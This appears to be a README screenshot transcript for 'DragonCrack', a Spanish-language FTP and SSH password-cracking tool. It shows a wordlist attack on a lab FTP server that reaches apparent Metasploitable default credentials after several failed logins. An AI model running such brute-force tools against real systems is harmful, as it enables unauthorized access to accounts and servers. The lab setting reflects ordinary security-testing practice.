 root@R3LI4NT:/home/whoami/Escritorio/scripts/DragonCrack
Archivo Acciones Editar Vista Ayuda
DRAGON CRACK
## GITHUB: R3LI4NT ##
## FTP CRACKER ## ## SSH CRACKER ##
[1] FTP CRACK
[2] SSH CRACK
=> 1
IP Address : 192.168.58.134
User(s) wordlist : ../ex_users.txt
Passwords wordlist : ../ex_pass.txt
Port : 21
=> Authentication Failed
=> Authentication Failed
=> Authentication Failed
=> Authentication Failed
User : msfadmin | Pass : msfadmin